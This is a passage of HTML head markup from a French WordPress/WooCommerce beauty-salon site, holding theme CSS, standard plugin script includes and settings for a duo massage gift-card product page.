.element-cart-count{color:#666666;text-decoration-color:#666666;background-repeat:repeat;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-color:#222222}.builder-block-cart-icon{text-align:right}#site-footer .footer-bottom .wrap-builder-items,#site-footer .footer-bottom.full-width-contained,#site-footer .footer-bottom.container-fluid{background-repeat:repeat}.footer-row .builder-block-footer_copyright{text-align:left}body{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-attachment:fixed}.site-header .header-top .wrap-builder-items>.row{height:30px}.site-header .header-top{color:#f5f5f5;text-decoration-color:#f5f5f5;background-color:#222222;background-repeat:repeat}.site-header .header-top a,.site-header .header-top .nav-menu>li>a{color:#f5f5f5;text-decoration-color:#f5f5f5}.site-header .header-main{color:#222222;text-decoration-color:#222222;background-repeat:repeat}.site-header .header-main a,.site-header .header-main .nav-menu>li>a{color:#222222;text-decoration-color:#222222}.site-header .header-main a:hover,.site-header .header-main .nav-menu>.current-menu-item>a,.site-header .header-main .nav-menu>li:hover>a,.site-header .header-main ul.nav-menu>li.active>a{color:#666666;text-decoration-color:#666666}.site-header .header-main.contained .wrap-builder-items,.site-header .header-main:not(.contained){border-style:solid;border-color:#eaecee}.builder-block-html1{text-align:left}.builder-block-html2{text-align:center}.builder-block-html3{text-align:right}.site-branding .wrap-logo .site-logo{max-height:60px}.header-row .element-logo,.builder-item.row-item-group .element-item.element-logo,.header-off-canvas-sidebar .element-logo{padding-top:0px}.builder-block-logo{text-align:center}.element-header-account .account-icon i{font-size:26px;width:26px;height:26px}.element-header-account .account-icon{padding:0px}.element-header-account.custom-color-style .account-element-link,.element-header-account.custom-color-style.button-style .account-element-link{color:#222222;text-decoration-color:#222222;background-repeat:repeat}.builder-block-header-account{text-align:right}.site-header .header-search-box .btn-lb-search{margin-left:0px}.builder-block-search-box{text-align:right}#site-header .element-primary-menu>ul.nav-menu>li>a,#site-header .element-primary-menu>ul.nav-menu>li>span,#site-header .element-primary-menu ul.cmm4e>li>a,#site-header .element-primary-menu ul.cmm4e>li>span{color:#318188;text-decoration-color:#318188}#site-header .element-primary-menu>ul.nav-menu>li:hover,#site-header .element-primary-menu>ul.nav-menu>li.current-menu-item,#site-header .element-primary-menu>ul.nav-menu>li.current-menu-ancestor,#site-header .element-primary-menu>ul.nav-menu>li.current-menu-parent,#site-header .element-primary-menu ul.cmm4e>li:hover{background-color:rgba(198,30,76,0);box-shadow:0px 0px 0px 0px #999999;}#site-header .element-primary-menu>li:hover>a,#site-header .element-primary-menu>li>a:hover,#site-header .element-primary-menu>li>a:focus,#site-header .element-primary-menu>ul.nav-menu>li.current-menu-item>a,#site-header .element-primary-menu>ul.nav-menu>li.current-menu-ancestor>a,#site-header .element-primary-menu>ul.nav-menu>li.current-menu-parent>a,#site-header .element-primary-menu>ul.nav-menu>li.active>a,#site-header .element-primary-menu ul.cmm4e>li:hover{border-style:none;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}#site-header .element-primary-menu li.menu-item li.menu-item>a,#site-header .element-primary-menu .mega-menu-content a,#site-header .element-primary-menu ul.cmm4e li li a{color:#4c858d;text-decoration-color:#4c858d}#site-header .element-primary-menu ul.dropdown-submenu,#site-header .element-primary-menu>li.is-mega-menu>.mega-menu-content,#site-header .element-primary-menu ul.cmm4e li li{background-color:#e2f6fd}#site-header .element-primary-menu li.menu-item li.menu-item:hover>a,#site-header .element-primary-menu li.menu-item li.menu-item>a:focus,#site-header .element-primary-menu li.menu-item li.menu-item.current-menu-item>a,#site-header .element-primary-menu li.menu-item li.menu-item.current-menu-ancestor>a,#site-header .element-primary-menu li.menu-item li.menu-item.current-menu-parent>a,#site-header .element-primary-menu .mega-menu-content a:hover,#site-header .element-primary-menu ul.cmm4e li li a:hover{color:#c61e4c;text-decoration-color:#c61e4c}.element-cart-icon .icon-element-cart .element-cart-count{color:#666666;text-decoration-color:#666666;background-repeat:repeat;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-color:#222222}.builder-block-cart-icon{text-align:right}#site-footer .footer-bottom .wrap-builder-items,#site-footer .footer-bottom.full-width-contained,#site-footer .footer-bottom.container-fluid{background-repeat:repeat}.footer-row .builder-block-footer_copyright{text-align:left}body{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-attachment:fixed}@media screen and (max-width:992px){.item-block-logo .sticky-logo,.is-sticky .site-branding .wrap-logo .site-logo{max-height:60px}.site-header .header-top{background-repeat:repeat}.site-header .header-main{background-repeat:repeat}.builder-block-logo{text-align:center}.element-header-account.custom-color-style .account-element-link,.element-header-account.custom-color-style.button-style .account-element-link{background-repeat:repeat}.site-header .header-search-box .btn-lb-search{margin-left:0px}.builder-block-search-box{text-align:right}.element-cart-icon .icon-element-cart .element-cart-count{background-repeat:repeat}.builder-block-cart-icon{text-align:right}#site-footer .footer-bottom .wrap-builder-items,#site-footer .footer-bottom.full-width-contained,#site-footer .footer-bottom.container-fluid{background-repeat:repeat}.footer-row .builder-block-footer_copyright{text-align:left}body{background-repeat:repeat}.item-block-logo .sticky-logo,.is-sticky .site-branding .wrap-logo .site-logo{max-height:60px}.site-header .header-top{background-repeat:repeat}.site-header .header-main{background-repeat:repeat}.builder-block-logo{text-align:center}.element-header-account.custom-color-style .account-element-link,.element-header-account.custom-color-style.button-style .account-element-link{background-repeat:repeat}.site-header .header-search-box .btn-lb-search{margin-left:0px}.builder-block-search-box{text-align:right}.element-cart-icon .icon-element-cart .element-cart-count{background-repeat:repeat}.builder-block-cart-icon{text-align:right}#site-footer .footer-bottom .wrap-builder-items,#site-footer .footer-bottom.full-width-contained,#site-footer .footer-bottom.container-fluid{background-repeat:repeat}.footer-row .builder-block-footer_copyright{text-align:left}body{background-repeat:repeat}}
@media(min-width: 992px) {
          .wrap-site-header-mobile {
            display: none;
          }
          .show-on-mobile {
            display: none;
          }
        }
        
        @media(max-width: 992px) {
          .wrap-site-header-desktop {
            display: none;
          }
          .show-on-desktop {
            display: none;
          }
        }@media(min-width:1500px){.elementor-section.elementor-section-boxed>.elementor-container,.container{max-width:1400px;width:100%}}.products .product{padding-left:15px;padding-right:15px}ul.products, .woocommerce ul.products{margin-left:-15px !important;margin-right:-15px !important;width:calc(100% + 30px)}
</style>
<link rel='stylesheet' id='zoo-custom-styles-css' href='//wp.zenetbeaute.fr/wp-content/themes/cerato/assets/css/zoo-custom-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='zoo-theme-parent-style-css' href='//wp.zenetbeaute.fr/wp-content/themes/cerato/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='zoo-theme-parent-rtl-css' href='//wp.zenetbeaute.fr/wp-content/themes/cerato/rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='cerato-css' href='https://wp.zenetbeaute.fr/wp-content/themes/cerato-child/style.css' type='text/css' media='all' />
<style id='cerato-inline-css' type='text/css'>
body{color:#666666}
                #site-header .element-header-account .wrap-dashboard-form .woocommerce-MyAccount-navigation a:hover,
                #site-header .woo-multi-currency.wmc-shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency .wmc-currency a,
                .main-content .sidebar .widget a:hover,
                a:hover,
                .zoo-woo-share li a:hover,
                .woocommerce .product_meta a:hover, 
                .woocommerce .wrap-left-custom-meta a:hover,
                .product-sidebar .zoo-ln-group-activated-filter button.zoo-ln-remove-filter-item.zoo-ln-clear-all:hover,
                .zoo-wrap-layer-filter .zoo-filter-item.selected > label,
                .zoo-wrap-layer-filter .zoo-filter-item label:hover,
                .wrap-toggle-products-layout .toggle-products-layout-button.active, 
                .wrap-toggle-products-layout .toggle-products-layout-button:hover,
                .post-loop-item.list-layout-item .zoo-post-inner .zoo-post-content .post-info li a:hover,
                .content-single .post .header-post .post-info li a:hover,
                .post-info a:hover,
                .elementor-widget-clever-posts .cafe-pagination .cafe_pagination-item.current,
                .elementor-widget-clever-posts .cafe-pagination .cafe_pagination-item:hover,
                .zoo-extend-cart-info-item a:hover,
                .navigation.pagination .page-numbers.current, 
                .navigation.pagination .page-numbers:not(.dots):hover,
                .cafe-head-product-filter ul li a.active, 
                .cafe-head-product-filter ul li a:hover, 
                .cafe-product-category-banner .cafe-button,
                .elementor-widget-clever-posts .post-loop-item .entry-title a:hover,
                .cafe-deal-action-link .action-link:hover,
                .woocommerce ul.products li.product h3.product-loop-title a:hover,
                .post-content a:hover,
                .list-label-cat a:hover,
                .zoo-single-post-nav-item span,
                .wrap-share-post .share-links li a:hover,
                .wrap-bottom-content-post .tagcloud a:hover,
                blockquote:before, 
                .blockquote:before,
                .post-info i,
                .footer-row .widget_mc4wp_form_widget .mc4wp-form .mc4wp-form-fields .button-submit input[type="submit"]:hover,
                .zoo-posts-widget .title-post a:hover,
                .zoo-posts-widget .date-post i,
                .wrap-breadcrumb .zoo-breadcrumb-container a:hover,
                .post-loop-item .entry-title a:hover
                {color:#fc6702}.main-content .error-404 svg{fill:#fc6702}
                .wrap-product-sidebar .zoo-ln-group-activated-filter button.zoo-ln-remove-filter-item.zoo-ln-clear-all:hover,
                .product-sidebar .zoo-ln-slider-range.ui-widget.ui-widget-content .ui-slider-handle,
                .wrap-single-product-content section.products h2,
                .list-label-cat a:hover,
                .list-label-cat a,
                #zoo-back-to-top:hover,
                .post-loop-item.list-layout-item .zoo-post-inner .zoo-post-content .readmore:hover
            
            {border-color:#fc6702}
                .free-shipping-required-notice .zoo-loading-bar,
                .product-sidebar .zoo-ln-slider-range.ui-widget.ui-widget-content .ui-slider-range,
                .main-content .error-404 .error-404-content .back-to-home:after,
                .wrap-content-popup-page .close-popup-page:hover,
                .woocommerce div.product .woocommerce-tabs ul.tabs li:before,
                .filter-tabs-title-2 .cafe-head-product-filter ul li a.active, 
                .filter-tabs-title-2 .cafe-head-product-filter ul li a:hover,
                .cafe-products-wrap.layout-1 .cafe-countdown-block,
                .cafe-head-product-filter.has-border:after,
                .woocommerce .wrap-product-loop-buttons .button:hover, 
                .woocommerce .wrap-product-loop-buttons .added_to_cart:hover,
                .cafe-carousel ul.slick-dots li.slick-active,
                .sold-bar .sold-percent span,
                .grid-layout .wrap-media .sticky-post-label:before,
                .wrap-text-field .line:after,
                .comment-reply-link:hover, 
                .comment-edit-link:hover,
                .list-label-cat a,
                .post-info a:after,
                .sidebar.widget-area .widget.widget_nav_menu ul li a:before, 
                .sidebar.widget-area .widget.widget_recent_entries ul li a:before, 
                .sidebar.widget-area .widget.widget_meta ul li a:before, 
                .sidebar.widget-area .widget.widget_categories ul li a:before, 
                .sidebar.widget-area .widget.widget_archive ul li a:before, 
                .sidebar.widget-area .widget.widget_pages ul li a:before,
                .site-footer .widget.widget_nav_menu ul li a:before, 
                .site-footer .widget.widget_recent_entries ul li a:before, 
                .site-footer .widget.widget_meta ul li a:before, 
                .site-footer .widget.widget_categories ul li a:before, 
                .site-footer .widget.widget_archive ul li a:before, 
                .site-footer .widget.widget_pages ul li a:before,
                .site-footer .widget-title:after,
                #zoo-back-to-top:hover,
                .sidebar.widget-area .widget .widget-title:after,
                .post-loop-item .sticky-post-label,
                .post-loop-item.list-layout-item .zoo-post-inner .zoo-post-content .readmore:hover,
                .post-loop-item.list-layout-item .zoo-post-inner .zoo-post-content .post-info li a:after
                

            {background:#fc6702}
                #zoo-theme-dev-actions .button,
                .woocommerce .woocommerce-cart-form .button,
                .main-content .widget .tagcloud a,
                .post-loop-item .readmore,
                .wpcf7-form .wpcf7-submit,
                .woocommerce #respond input#submit, 
                .woocommerce-checkout #payment .button, 
                .woocommerce-checkout #payment .button, 
                .woocommerce-checkout #payment .added_to_cart, 
                #add_payment_method .wc-proceed-to-checkout a.checkout-button, 
                .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
                .woocommerce .widget_shopping_cart .buttons a,
                #zoo-theme-dev-actions .button,
                .btn, 
                input[type="submit"], 
                .button, 
                button, 
                .wp-block-button.is-style-squared .wp-block-button__link
                  
                {color:#fff}
                #zoo-theme-dev-actions .button,
                .woocommerce .woocommerce-cart-form .button,
                .main-content .widget .tagcloud a,
                .post-loop-item .readmore,
                .wpcf7-form .wpcf7-submit,
                .woocommerce #respond input#submit, 
                .woocommerce-checkout #payment .button, 
                .woocommerce-checkout #payment .button, 
                .woocommerce-checkout #payment .added_to_cart, 
                #add_payment_method .wc-proceed-to-checkout a.checkout-button, 
                .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
                .woocommerce .widget_shopping_cart .buttons a,
                #zoo-theme-dev-actions .button,
                .btn, 
                input[type="submit"], 
                .button, 
                button, 
                .wp-block-button.is-style-squared .wp-block-button__link
                
                {background:#fc6702}
                #zoo-theme-dev-actions .button:hover,
                .woocommerce .woocommerce-cart-form .button:hover,
                .main-content .widget .tagcloud a:hover,
                .post-loop-item .readmore:hover,
                .wpcf7-form .wpcf7-submit:hover,
                .woocommerce #respond input#submit:hover, 
                .woocommerce-checkout #payment .button:hover, 
                .woocommerce-checkout #payment .button:hover, 
                .woocommerce-checkout #payment .added_to_cart:hover, 
                #add_payment_method .wc-proceed-to-checkout a.checkout-button:hover, 
                .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, 
                .woocommerce .widget_shopping_cart .buttons a:hover,
                #zoo-theme-dev-actions .button:hover,
                .btn:hover, 
                input[type="submit"]:hover, 
                .button:hover, 
                button:hover, 
                .wp-block-button.is-style-squared .wp-block-button__link:hover
                   
                {color:#fff}
                #zoo-theme-dev-actions .button:hover,
                .woocommerce .woocommerce-cart-form .button:hover,
                .main-content .widget .tagcloud a:hover,
                .post-loop-item .readmore:hover,
                .wpcf7-form .wpcf7-submit:hover,
                .woocommerce #respond input#submit:hover, 
                .woocommerce-checkout #payment .button:hover, 
                .woocommerce-checkout #payment .button:hover, 
                .woocommerce-checkout #payment .added_to_cart:hover, 
                #add_payment_method .wc-proceed-to-checkout a.checkout-button:hover, 
                .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, 
                .woocommerce .widget_shopping_cart .buttons a:hover,
                #zoo-theme-dev-actions .button:hover,
                .btn:hover, 
                input[type="submit"]:hover, 
                .button:hover, 
                button:hover, 
                .wp-block-button.is-style-squared .wp-block-button__link:hover
                
                {background:#000}
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var zooThemeSettings = {"enable_builtin_mega_menu":"1","mobile_breakpoint_width":"992","enable_dev_mode":"0","isRtl":"","ajaxUrl":"https:\/\/wp.zenetbeaute.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/wp.zenetbeaute.fr\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="mwb_wgm_product_single_script-js-extra">
/* <![CDATA[ */
var mwb_wgm = {"ajaxurl":"https:\/\/wp.zenetbeaute.fr\/wp-admin\/admin-ajax.php","pricing_type":{"default_price":"290","type":"mwb_wgm_default_price","template":["2073"],"by_default_tem":true},"product_id":"86","price_field":"Prix: <\/b>Le Champ est vide","send_date":"Date d'envoi: <\/b>Le champ est vide","to_empty":"Email du b\u00e9n\u00e9ficiaire: <\/b>Le champ est vide.","to_empty_name":"Nom du b\u00e9n\u00e9ficiaire: <\/b>Le champ est vide.","to_invalid":"Email du b\u00e9n\u00e9ficiaire: <\/b>Format d'email invalide.","from_empty":"De: <\/b>Le champ est vide.","method_empty":"Delivery Method: <\/b>Please Select One Method","msg_empty":"Message: <\/b>Le champ est vide.","msg_length_err":"Message: <\/b>La longueur du message ne peut pas exc\u00e9der 300 caract\u00e8res.","msg_length":"300","price_range":"Intervalle de prix: <\/b>SVP entrer un prix compris dans l'intervalle.","schedule_date":"on","browse_error":"Please browse image files only","discount_price_message":"Discounted Giftcard Price: ","coupon_message":"Giftcard Value: ","dateformat":"dd\/mm\/yy","datenable":"on","mwb_wgm_customer_selection":{"Email_to_recipient":1,"Downloadable":1,"Shipping":0},"mwb_wgm_method_enable":"customer_choose","overwrite_mail":"","overwrite_download":"","overwrite_shipping":"","mwb_wgm_discount":"no","mwb_wgm_discount_enable":"","browseenable":"off","remove_validation_to":"off","remove_validation_to_name":"off","is_customizable_gift":"","remove_validation_from":"off","remove_validation_msg":"off","mwb_wgm_nonce":"f95ad15e59"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce-ultimate-gift-card//assets/js/woocommerce-ultimate-gift-card-product-single.js" id="mwb_wgm_product_single_script-js"></script>
<script data-service="jetpack-statistics" data-category="statistics" data-wpacu-script-handle='woocommerce-analytics' type="text/plain" data-cmplz-src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://wp.zenetbeaute.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wp.zenetbeaute.fr/wp-json/wp/v2/product/86" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wp.zenetbeaute.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://wp.zenetbeaute.fr/?p=86' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wp.zenetbeaute.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwp.zenetbeaute.fr%2Fproduit%2Fmassages%2Fle-voyages-au-bout-du-monde-en-duo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wp.zenetbeaute.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwp.zenetbeaute.fr%2Fproduit%2Fmassages%2Fle-voyages-au-bout-du-monde-en-duo%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style><meta property="og:title" content="Le voyages au bout du monde en Duo">
    <meta property="og:description" content="Remplissez les informations requises (e-mail, nom du bénéficiaire, et date d&#8217;envoi de l’e-mail si vous avez choisi l&#8217;envoi par e-mail plutôt que d&#8217;imprimer vous-même la carte cadeau, votre nom, le message d&#8217;accompagnement qui va figurer sur la carte cadeau).
Cliquez sur « Aperçu » pour visualiser le résultat puis ajoutez au panier une fois que vous avez terminé.
">
    <meta property="og:image" content="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/voyage-monde-duo.jpg">
    <meta property="og:url" content="https://wp.zenetbeaute.fr/produit/massages/le-voyages-au-bout-du-monde-en-duo">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			html {
 height:100%;
 min-height:100%;
}
body { 
	min-height:100vh !important;
	display:flex;
	flex-direction:column;
	justify-content:space-between;
	background-repeat: no-repeat !important;
	background-size: cover !important;
	background-attachment: fixed;
	background-position: center center !important;
}
main {
	/*background: rgb(255,255,255,.3) !important;*/
	flex-grow:1;
}
.container .post-media.single-image {
	display:none;
}
.bottom-table-cart .button.btn.back-shop {
	display: none;
}
.element-footer-html2 {
	font-family: "Montserrat",sans-serif;
	font-weight:400;
}
.element-footer-html2 a {
	color: #52b5bd  !important;
}
.zoo-wrap-product-shop-loop {
	margin-bottom:0 !important;
}
.wrap-breadcrumb {
	background: rgb(255,255,255,.6) !important;
	margin: 0 !important;
}
.product-loop-title {
	font-size: 28px !important;
	font-weight:400 !important;
	color: #318188 !important;
	font-family: Cookie;
}
.page-title {
	color:#c61e4c !important;
	background:white;
	line-height:1.9em;
	margin:50px 10px!important;
	box-shadow: 1px 1px 6px #555;
}
.header-main {
	background-color: white !important;
	border-bottom: 1px #318188;
	box-shadow: 1px 1px 6px #555;
}
#main-header-mobile {
	box-shadow: 1px 1px 6px #555 !important;
}
.dropdown-submenu {
	padding: 20px !important;
	max-width:200px !important;
	background: white !important;
	box-shadow:4px 4px 6px #888 !important;
}
.dropdown-submenu li a {
	line-height: 30px !important;
}
/*.dropdown-submenu li a:hover {
	text-shadow:
    0px 0px #c61e4c,
    0px 0px #c61e4c,
    0px 0px #c61e4c,
    0px 0px #c61e4c;
}*/
.woocommerce-MyAccount-navigation a {
	color: white !important;
	text-shadow: 1px 1px 4px black;
	transition: all 0.3s ease-in-out;
}
.woocommerce-MyAccount-navigation a:hover{
	color: #318188 !important;
	text-shadow:none !important;
}
.woocommerce-MyAccount-navigation ul li.is-active a{
	color: #318188 !important;
	text-shadow:none !important;
}
.woocommerce-MyAccount-navigation{
	font-family:Cookie;
	font-size:24px;
}
.woocommerce-MyAccount-content {
	font-size:18px;
	background: #f7f6f7;
	font-weight:400;
}
.woocommerce-MyAccount-content p a{
	text-decoration:underline !important;
}
.content-toggle-block p {
	background: #f7f6f7;
	font-size:16px;
}
.woocommerce-LostPassword a {
	font-size: 16px !important;
}
.woocommerce-form-login__rememberme span {
	text-shadow: none !important;
	color: black !important;
}
.page-numbers {
	background: white;
	box-shadow:2px 2px 8px 4px rgba(85,85,85,0.6) !important;
}
.woocommerce-privacy-policy-text {
	font-size: 18px !important;
	color: white !important;
	text-shadow: 1px 1px 4px black;
	padding: 0px 10px !important;
}
.wc_payment_methods {
	background: #eef2f3;
	background: -webkit-linear-gradient(to right, #eef2f3, #adbdca);
	background: linear-gradient(to right, #eef2f3, #adbdca);
	box-shadow:2px 2px 8px 4px rgba(85,85,85,0.6);
	border: none !important;
}
#stripe-payment-data p {
	font-family: Cookie, cursive !important;
	font-size: 24px;
	color: #318188;
}
.woocommerce-checkout-review-order-table ul,table{
	background: #eef2f3;
	background: -webkit-linear-gradient(to right, #eef2f3, #adbdca);
	background: linear-gradient(to right, #eef2f3, #adbdca);
	box-shadow:2px 2px 8px 4px rgba(85,85,85,0.6);
	border: none !important;
}
.shop_table.woocommerce-checkout-review-order-table table td, th {
	background:none !important;
}
.woocommerce-MyAccount-content .woocommerce-Message--info {
	color: #318188 !important;
	text-shadow: none !important;
	display:flex;
	flex-direction:column;
	justify-content: space-between;
}
.woocommerce-MyAccount-content .woocommerce-Message--info .woocommerce-Button {
	max-width: 300px;
	min-width: 230px;
}
form.woocommerce-EditAccountForm label {
	color: #318188 !important;
	text-shadow: none !important;
}
div.woocommerce-address-fields__field-wrapper p label {
	color: #318188 !important;
	text-shadow: none !important;
}
.woocommerce-MyAccount-content form {
	justify-content:flex-start !important;
}
.woocommerce-MyAccount-content form h3 {
	font-size: 30px !important;
	width:100% !important;
	color:#318188 !important; 
}
.woocommerce-MyAccount-content form p .woocommerce-Button {
	max-width:330px;
	background: #318188 !important;
}
.woocommerce-MyAccount-content .button {
	max-width:330px;
	background: #318188 !important;
}
.woocommerce-MyAccount-content .button:hover {
	background: #47b0b9 !important;
}
.woocommerce-MyAccount-content form p .woocommerce-Button:hover {
	background: #47b0b9 !important;
}
.woocommerce-MyAccount-content form div p button:hover {
	background: #47b0b9 !important;
}
.woocommerce-MyAccount-content div a {
	font-family: Montserrat, sans-serif !important;
}
.woocommerce-order {
	background: white;
	font-size:16px;
}
.additional-login-info a {
	font-family:Cookie !important;
	font-size:24px !important;
}
.woocommerce-Address {
	max-width:inherit !important;
}
.menu-item a {
	font-weight: 400 !important;
}
.menu-item-object-product_cat a{
	font-weight:400 !important;
}
.wrap-product-loop-content {
	box-shadow:2px 2px 8px 4px rgba(85,85,85,0.6) !important;
}
.wrap-product-loop-content:hover {
	box-shadow:4px 4px 12px 4px rgba(85,85,85,0.6) !important;
}
.wrap-main-product-gallery {
	box-shadow:2px 2px 8px 4px rgba(85,85,85,0.6) !important;
}
.element-logo {
	padding-bottom:10px !important;
	padding-top:10px !important;
}
#top-shop-loop {
	display:none !important;
}
.shop-heading-image {
	max-width: 691px !important;
	box-shadow:2px 2px 8px 4px rgba(85,85,85,0.6);
}
.btn-quick-view {
	display:none !important;
}
.zoo-wishlist-button {
	display: none !important;
}
.product-category a img {
	max-width: 460px;
	margin: auto !important;
	box-shadow:2px 2px 8px 4px rgba(85,85,85,0.6) !important;
	transition: all .2s ease-in-out;
}
.product-category a img:hover {
	transform: scale(1.01);
	box-shadow:4px 4px 12px 4px rgba(85,85,85,0.6) !important;
}
.woocommerce-loop-category__title {
	max-width:460px;
	margin:auto !important;
	box-shadow:2px 2px 8px 4px rgba(85,85,85,0.6) !important;
}
.woocommerce-product-details__short-description {
	background: white;
	box-shadow:2px 2px 8px 4px rgba(85,85,85,0.6);
	font-family:Cookie !important;
	font-size:24px !important;
	color: #318188 !important;
	padding: 10px !important;
}
.woocommerce-product-details__short-description p {
	line-height:1.3 !important;
}
.mwb_wgm_selected_template {
	display: none !important;
	margin:0 !important;
	padding: 0 !important;
}
.custom-meta-inner {
	display:none !important;
}
.thickbox {
	color: #318188;
	font-family:Cookie;
	font-size:28px;
}
.thickbox:hover {
	color: #c61e4c !important;
}
.entry-summary {
	margin-bottom: 0px !important;
}
.entry-summary .price{
	color: white !important;
	text-shadow: 1px 1px 4px black;
}
.entry-summary .price ins > * {
	color: white !important;
	text-shadow: 1px 1px 4px black;
}
